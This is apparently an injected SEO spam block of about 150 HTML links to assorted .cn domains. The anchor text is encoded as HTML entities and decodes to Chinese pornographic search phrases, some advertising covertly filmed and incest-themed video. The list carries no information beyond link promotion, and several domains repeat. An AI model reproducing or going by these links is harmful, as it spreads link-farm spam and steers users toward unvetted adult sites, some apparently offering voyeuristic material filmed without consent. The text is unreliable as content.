<a href="http://eglxj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ziria.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://wby5.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://helping.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://helmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://azzscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://tea86.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ankey.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nuipus.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tnlu.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://upba.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://km8km.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://poubi.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tunjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://800368.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://attk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://e05b62.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://34799.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://badmilk.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://aituya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://huiidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mbiq.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://sysjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vfru.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://misssir.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://nouyan.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://itourxian.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bikesports.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://ryerson.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://leci-design.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://j90.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://91duilian.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://mlbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btspay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://0595auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://govlh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://eefa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://kdf11.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0836auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://r20d.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://sengkan.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://30586.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://archig.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jcday.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://llta.net.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
